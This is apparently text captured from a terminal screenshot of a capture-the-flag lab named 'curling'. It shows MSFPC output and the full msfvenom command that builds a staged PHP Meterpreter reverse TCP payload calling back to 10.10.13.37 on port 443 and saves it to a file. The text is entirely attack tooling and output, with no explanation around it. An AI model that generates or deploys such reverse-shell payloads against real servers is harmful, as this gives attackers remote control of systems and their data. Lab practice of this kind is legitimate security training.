 root@kali:~/Documents/curling# msfpc php tun0 verbose
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] IP: 10.10.13.37
[i] PORT: 443
[i] TYPE: php (php/meterpreter/reverse_tcp)
[i] SHELL: meterpreter
[i] DIRECTION: reverse
[i] STAGE: staged
[i] METHOD: tcp
[i] CMD: msfvenom -p php/meterpreter/reverse_tcp -f raw \
--platform php -e generic/none -a php LHOST=10.10.13.37 LPORT=443 \
> '/root/Documents/curling/php-meterpreter-staged-reverse-tcp-443.php'
[i] php meterpreter created: '/root/Documents/curling/php-meterpreter-staged-reverse-tcp-443.php'